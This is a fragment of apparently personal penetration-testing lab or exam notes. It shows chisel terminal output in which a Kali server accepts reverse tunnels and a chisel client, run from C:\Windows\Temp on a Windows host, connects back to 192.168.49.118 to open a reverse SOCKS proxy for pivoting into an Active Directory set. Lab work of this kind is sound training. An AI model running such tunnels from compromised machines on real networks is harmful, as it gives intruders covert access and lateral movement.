 When enable
that you can
┌──(root㉿kali)-[/home/kali/Documents/12apr_exam/ADset]
└─# ./chisel_1.8.1_linux_amd64 server -p 8000 --reverse
2023/04/12 17:13:36 server: Reverse tunnelling enabled
2023/04/12 17:13:36 server: Fingerprint lNjDnW9nePfTOuZr8GwNECmoWBmogcVupbugV3BUFuY=
2023/04/12 17:13:36 server: Listening on http://0.0.0.0:8000
2023/04/12 17:30:48 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
04/12/2023  02:04 PM    <DIR>          _AAA11980-355D-45F2-B410-56CC3C0B9F42
04/12/2023  02:04 PM    <DIR>          _E3C8BA28-2288-49FE-A140-F11DE70F67F5
20 File(s)      9,948,306 bytes
13 Dir(s)  17,892,155,392 bytes free
C:\Windows\Temp>chisel_1.8.1_windows_amd64 client 192.168.49.118:8000 R:1080:socks
chisel_1.8.1_windows_amd64 client 192.168.49.118:8000 R:1080:socks